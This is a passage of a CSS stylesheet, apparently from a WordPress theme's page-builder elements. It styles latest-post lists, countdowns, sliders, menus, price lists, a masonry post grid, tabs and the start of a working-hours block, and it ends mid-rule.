.bt_bb_image_position_on_side.bt_bb_gap_large.bt_bb_latest_posts .bt_bb_latest_posts_item {
    padding: 2.5em 0 0;
    }
.bt_bb_image_position_on_side.btOneColumn.bt_bb_latest_posts .bt_bb_latest_posts_item:first-child {
    margin: 0;
    padding-top: 0;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item:last-child {
    margin: 0;
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image,
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_shadow_on_hover.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image,
.bt_bb_shadow_on_hover.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    -webkit-box-shadow: none;
    box-shadow: none;
    }
.bt_bb_shadow_on_hover.bt_bb_latest_posts .bt_bb_latest_posts_item:hover .bt_bb_latest_posts_item_image,
.bt_bb_shadow_on_hover.bt_bb_latest_posts .bt_bb_latest_posts_item:hover .bt_bb_latest_posts_item_content {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_shadow_hidden.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image,
.bt_bb_shadow_hidden.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    -webkit-box-shadow: none;
    box-shadow: none;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image {
    margin-bottom: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image {
    -webkit-flex: 1 0 28%;
    -ms-flex: 1 0 28%;
    flex: 1 0 28%;
    max-width: 28%;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    padding: 3em 2.5em;
    background: #fff;
    border-top: 5px solid #4eae4a;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    -webkit-flex: 1 0 72%;
    -ms-flex: 1 0 72%;
    flex: 1 0 72%;
    max-width: 72%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    padding: 2em;
    border-top: none;
    border-left: 4px solid #4eae4a;
    }
.rtl .bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    border-left: none;
    border-right: 4px solid #4eae4a;
    }
.btDarkSkin .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content,
.btLightSkin .btDarkSkin .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    background: #191919;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category {
    padding: 0;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category a {
    padding: 0;
    margin-right: .5em;
    color: #4eae4a;
    background-color: transparent;
    text-transform: uppercase;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category a:hover {
    color: inherit;
    background-color: transparent;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category ul.post-categories {
    line-height: 1;
    margin: 0;
    padding: 0;
    font-size: .9rem;
    margin-bottom: .7rem;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category ul.post-categories li {
    margin: 0;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-size: 1.8em;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-height: 1.7em;
    max-height: 5.1em;
    line-height: 1.2;
    color: inherit;
    padding: 0;
    margin: 0;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-size: 1.5em;
    }
.btHeadingWeight_default .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title {
    font-weight: 100;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a {
    color: inherit;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a:hover {
    color: #4eae4a;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta {
    padding: .3em 0 0;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span {
    font-size: 1em;
    font-weight: normal;
    padding: 0 .5em 0 0;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span:not(:last-child):after {
    content: ",";
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span {
    font-size: .87em;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_date {
    padding-left: 0;
    font-weight: normal;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_date:before {
    display: none;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_author a {
    color: inherit;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_author a:hover {
    color: #4eae4a;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_author:before {
    display: none;
    }
.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_excerpt {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    line-height: 1.7em;
    max-height: 6.8em;
    padding: .5em 0 0;
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    }
@media (max-width: 580px) {
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_image {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    }
.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    border-left: none !important;
    border-top: 4px solid #4eae4a;
    }
}

/* Countdown */
.btCounterHolder {
    font-size: 1.8rem;
    font-weight: normal !important;
    }
.btCounterHolder .btCounter {
    height: 1.8rem;
    }
.btCounterHolder span.onedigit {
    height: 1.8rem;
    }
.btCounterHolder span.onedigit span {
    height: 1.8rem;
    }
.btCounterHolder .btCountdownHolder {
    padding: 0 10%;
    }
.btCounterHolder .btCountdownHolder > span > span > span {
    -webkit-transform: translateY(-1.8rem);
    -moz-transform: translateY(-1.8rem);
    -ms-transform: translateY(-1.8rem);
    transform: translateY(-1.8rem);
    height: 1.8rem;
    }
.btCounterHolder .btCountdownHolder .days,
.btCounterHolder .btCountdownHolder .hours,
.btCounterHolder .btCountdownHolder .minutes,
.btCounterHolder .btCountdownHolder .seconds {
    text-align: center;
    padding: 0 .5em;
    border-right: 2px solid #FF7F00;
    }
.btCounterHolder .btCountdownHolder .days:last-child,
.btCounterHolder .btCountdownHolder .hours:last-child,
.btCounterHolder .btCountdownHolder .minutes:last-child,
.btCounterHolder .btCountdownHolder .seconds:last-child {
    border-right: none;
    }
.btCounterHolder .btCountdownHolder span[class$="_text"] {
    font-size: 1rem;
    padding: 0;
    text-transform: initial;
    color: #4eae4a;
    font-family: "Montserrat";
    font-style: italic;
    }
.btCounterHolder .btCountdownHolder span[class^="n"],
.btCounterHolder .btCountdownHolder .days span:first-child,
.btCounterHolder .btCountdownHolder .days span:nth-child(2),
.btCounterHolder .btCountdownHolder .days span:nth-child(3) {
    height: 1.8rem;
    }
.btCounterHolder .btCountdownHolder .days span.days_text {
    height: auto !important;
    }
.btCounterHolder.btCounterLargeSize {
    font-size: 3.5rem;
    }
.btCounterHolder.btCounterLargeSize .btCounter {
    height: 3.5rem;
    }
.btCounterHolder.btCounterLargeSize span.onedigit {
    height: 3.5rem;
    }
.btCounterHolder.btCounterLargeSize span.onedigit span {
    height: 3.5rem;
    }
.btCounterHolder.btCounterLargeSize .btCountdownHolder > span > span > span {
    -webkit-transform: translateY(-3.5rem);
    -moz-transform: translateY(-3.5rem);
    -ms-transform: translateY(-3.5rem);
    transform: translateY(-3.5rem);
    height: 3.5rem;
    }
.btCounterHolder.btCounterLargeSize .btCountdownHolder span[class^="n"],
.btCounterHolder.btCounterLargeSize .btCountdownHolder .days span:first-child,
.btCounterHolder.btCounterLargeSize .btCountdownHolder .days span:nth-child(2),
.btCounterHolder.btCounterLargeSize .btCountdownHolder .days span:nth-child(3) {
    height: 3.5rem;
    }
@media (max-width: 580px) {
.btCounterHolder .btCountdownHolder .days,
.btCounterHolder .btCountdownHolder .hours,
.btCounterHolder .btCountdownHolder .minutes,
.btCounterHolder .btCountdownHolder .seconds {
    width: 100%;
    padding-bottom: .5em !important;
    border-right: none !important;
    }
}

/* Slider */
button.slick-arrow {
    width: 60px;
    height: 60px;
    line-height: 54px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSoftRoundedButtons button.slick-arrow {
    border-radius: 3px;
    }
.btHardRoundedButtons button.slick-arrow {
    border-radius: 50px;
    }

/* Gap */
.bt_bb_gap_large .slick-list .slick-slide .content {
    padding: 0 4rem;
    }
.bt_bb_gap_normal .slick-list .slick-slide .content {
    padding: 0 2.7rem;
    }
.bt_bb_arrows_position_on_right.bt_bb_arrows_style_border.bt_bb_item_border_left.bt_bb_gap_normal .slick-list {
    margin-left: 0;
    }
.bt_bb_layout_wide .bt_bb_content_slider.bt_bb_multiple_slides .slick-list {
    position: static !important;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    }
.bt_bb_layout_wide .bt_bb_content_slider.bt_bb_multiple_slides .slick-list .slick-track {
    position: relative;
    }
.bt_bb_layout_wide .bt_bb_content_slider:not(.bt_bb_multiple_slides) .slick-slider .bt_bb_content_slider_item {
    overflow: hidden;
    }
.bt_bb_layout_wide .bt_bb_content_slider:not(.bt_bb_multiple_slides) .slick-slider .bt_bb_content_slider_item .bt_bb_content_slider_item_content {
    max-width: 1260px;
    padding: 0 30px;
    margin: 0 auto;
    }
.bt_bb_content_slider.bt_bb_item_border_left .bt_bb_content_slider_item {
    border-left: 1px solid #e8e8e8;
    }
.bt_bb_content_slider.bt_bb_item_border_right .bt_bb_content_slider_item {
    border-right: 1px solid #e8e8e8;
    }
.bt_bb_content_slider.bt_bb_arrows_position_on_right button.slick-arrow.slick-prev {
    left: auto;
    right: 0;
    top: 50%;
    }
.bt_bb_content_slider.bt_bb_arrows_position_on_right button.slick-arrow.slick-next {
    top: 25%;
    }
.bt_bb_content_slider.bt_bb_arrows_position_on_right .slick-list {
    margin-right: 4rem;
    }
.bt_bb_content_slider.bt_bb_arrows_size_normal button.slick-arrow {
    width: 54px;
    height: 54px;
    line-height: 54px;
    }
.bt_bb_content_slider.bt_bb_arrows_size_normal button.slick-arrow:before {
    font-size: 54px;
    line-height: 54px;
    }
.bt_bb_content_slider.bt_bb_arrows_size_large button.slick-arrow {
    width: 70px;
    height: 70px;
    line-height: 70px;
    }
.bt_bb_content_slider.bt_bb_arrows_size_large button.slick-arrow:before {
    font-size: 54px;
    line-height: 70px;
    }
.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {
    background-color: transparent;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-box-shadow: 0 0 0 1.5px #191919 inset;
    box-shadow: 0 0 0 1.5px #191919 inset;
    }
.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {
    color: #181818;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {
    -webkit-box-shadow: 0 0 0 3em #191919 inset;
    box-shadow: 0 0 0 3em #191919 inset;
    }
.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {
    color: #fff;
    }
.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {
    background-color: #191919;
    padding: 7px;
    margin: .5em;
    }
.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {
    color: #fff;
    border-radius: 50px;
    }
.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    width: 100%;
    height: 100%;
    position: absolute;
    -webkit-box-shadow: 0 0 0 7px #191919;
    box-shadow: 0 0 0 7px #191919;
    opacity: .5;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSoftRoundedButtons .bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {
    border-radius: 50px;
    }
.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {
    -webkit-box-shadow: 0 0 0 0 #191919;
    box-shadow: 0 0 0 0 #191919;
    }
.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow {
    background-color: transparent;
    padding: 0;
    margin: 0;
    }
.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {
    color: #181818;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {
    color: #4eae4a;
    }
.bt_bb_content_slider.bt_bb_arrows_style_borderless.bt_bb_arrows_size_large button.slick-arrow:before {
    font-size: 70px;
    }

/* Dots */
.slick-dots li {
    border: none;
    background: #fff;
    opacity: .5;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.slick-dots li.slick-active {
    opacity: 1;
    }
.slick-dots li:hover {
    opacity: 1;
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    }
@media (max-width: 360px) {
.bt_bb_content_slider.bt_bb_arrows_position_on_right button.slick-arrow.slick-next,
.bt_bb_content_slider.bt_bb_arrows_position_on_right button.slick-arrow.slick-prev {
    right: 1%;
    }
}

/* Custom menu */
.bt_bb_custom_menu div ul {
    margin: 0;
    }
.bt_bb_orientation_horizontal.bt_bb_custom_menu div ul {
    margin: 0 -2.5em;
    }
.bt_bb_orientation_horizontal.bt_bb_custom_menu div ul li {
    display: inline;
    padding: 0 2.5em;
    }
.bt_bb_custom_menu div ul > li {
    list-style: none;
    line-height: 1.5;
    margin-left: 0;
    padding-bottom: .2em;
    }
.bt_bb_custom_menu div ul a {
    color: inherit;
    font-size: 14px;
    font-family: "Montserrat";
    line-height: 1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_custom_menu div ul a:hover {
    opacity: .8;
    }
.bt_bb_capitalize_yes.bt_bb_custom_menu div ul a {
    text-transform: uppercase;
    }

/* Price List */
.bt_bb_price_list {
    border: none;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_price_list .bt_bb_price_list_content {
    padding: 2em;
    }
.btHasBgImage.bt_bb_price_list .bt_bb_price_list_content {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_title {
    font-size: 1em;
    font-family: "Montserrat";
    padding: 0;
    background-color: transparent !important;
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price {
    margin-left: auto;
    margin-right: auto;
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_currency {
    font-size: 2em;
    font-weight: 200;
    font-family: "Montserrat";
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-family: "Montserrat";
    }
.btHeadingWeight_default .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 100;
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_price_text {
    font-family: "Montserrat";
    font-weight: 200;
    font-size: 2em;
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_subtitle {
    font-size: .9em;
    font-family: "Montserrat";
    margin: 1rem 0 0;
    }
.bt_bb_price_list ul {
    padding: 1rem 0;
    }
.bt_bb_price_list ul li {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    font-size: 1em;
    font-family: "Montserrat";
    padding: 1rem 1.5rem;
    border-color: #e2e2e2 !important;
    text-align: left;
    }
.bt_bb_price_list ul li:first-child {
    border-top: none;
    }
.bt_bb_price_list ul li.included:before {
    content: '\e66c';
    font-family: "Icon7Stroke";
    color: #4eae4a;
    font-size: 1.5em;
    padding-right: .5em;
    }
.rtl .bt_bb_price_list ul li.included:before {
    padding-right: 0;
    padding-left: .5em;
    }
.bt_bb_price_list ul li.excluded:before {
    content: '\e681';
    font-family: "Icon7Stroke";
    color: #ff1a00;
    font-size: 1.5em;
    padding-right: .5em;
    }
.rtl .bt_bb_price_list ul li.excluded:before {
    padding-right: 0;
    padding-left: .5em;
    }

/* Masonry post grid */
.bt_bb_masonry_post_grid .bt_bb_post_grid_filter {
    padding: 1em 2em 2em 2em;
    }
.bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover,
.bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item.active {
    color: #4eae4a;
    background-color: transparent;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content {
    -webkit-transition: opacity 1s;
    -moz-transition: opacity 1s;
    transition: opacity 1s;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content {
    padding: 1.5em 2em 2em;
    border-top: 5px solid #4eae4a;
    }
.btLightSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content,
.btDarkSkin .btLightSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content,
.btLightSkin .btDarkSkin .btLightSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content,
.btGraySkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content {
    background-color: #fff;
    }
.btDarkSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content,
.btLightSkin .btDarkSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content {
    background-color: rgba(255,255,255,.1);
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_category .post-categories li a {
    color: #fff;
    background-color: #4eae4a;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_category .post-categories li a:hover {
    color: #fff;
    background-color: #191919;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share {
    margin-top: 1.5em;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon {
    padding: 0 .5em;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title + .bt_bb_grid_item_post_excerpt:not(:empty) {
    margin-top: 0;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a {
    color: inherit;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a:hover {
    color: #4eae4a;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_excerpt {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    line-height: 1.7em;
    max-height: 6.8em;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta {
    font-family: "Montserrat";
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span {
    font-weight: 400;
    }
.bt_bb_masonry_post_grid .bt_bb_post_grid_loader {
    margin-top: 4em;
    border: .3em solid #bdbdbd;
    border-top: .3em solid #4eae4a;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_small .bt_bb_masonry_post_grid_content {
    margin: -1em -.5em;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_small .bt_bb_masonry_post_grid_content .bt_bb_grid_item {
    padding: 1em .5em;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_normal .bt_bb_masonry_post_grid_content {
    margin: -2em -1em;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_normal .bt_bb_masonry_post_grid_content .bt_bb_grid_item {
    padding: 2em 1em;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_large .bt_bb_masonry_post_grid_content {
    margin: -4em -2em;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_large .bt_bb_masonry_post_grid_content .bt_bb_grid_item {
    padding: 4em 2em;
    }

/* Tabs */
.bt_bb_tabs .bt_bb_tabs_header li span {
    padding: 1.2em 4em;
    }
.bt_bb_tabs .bt_bb_tab_item .bt_bb_tab_content {
    padding: 0 1em;
    }
.bt_bb_tabs.bt_bb_style_simple ul.bt_bb_tabs_header li.on {
    border-color: #4eae4a;
    }
.bt_bb_tabs.bt_bb_style_filled {
    border-top: 5px solid #191919;
    }
.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header {
    border: none !important;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.rtl .bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header {
    margin: 0;
    }
.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    text-align: center;
    color: #181818;
    border: none;
    background-color: #fff;
    }
.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on,
.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover {
    color: #fff;
    background-color: #191919;
    }
.bt_bb_tabs.btTabMenu .bt_bb_tab_content {
    padding: 1em 3em;
    }

/* Working Hours */
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row {
    padding: .8em 0;
    }
.btLightSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,
.btDarkSkin .btLightSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,
